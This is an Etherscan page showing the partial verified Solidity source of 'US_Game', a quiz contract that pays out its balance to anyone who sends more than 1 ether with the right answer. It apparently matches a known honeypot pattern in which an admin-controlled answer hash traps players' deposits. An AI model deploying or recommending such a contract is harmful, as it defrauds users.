 交易 内部交易 合约 事件 分析
代码 阅读 合约 编写 合约 Search Source Code
合约源代码已验证 (完全匹配)
合约名字: US_Game 优化开启: Yes with 200 runs
编译器版本 v0.4.25+commit.59dbf8f1 Other Settings: default evmVersion, None license
合约代码 (Solidity) Outline More Options
1 /**
2 *Submitted for verification at Etherscan.io on 2020-12-26
3 */
4
5 contract US_Game
6 {
7 function Try(string _response) external payable
8 {
9 require(msg.sender == tx.origin);
10
11 if(responseHash == keccak256(_response) && msg.value > 1 ether)
12 {
13 msg.sender.transfer(this.balance);
14 }
15 }
16
17 string public question;
18
19 bytes32 responseHash;
20
21 mapping (bytes32=>bool) admin;
22
23 function Start(string _question, string _response) public payable isAdmin{
24 if(responseHash==0x0){
25 responseHash = keccak256(_response);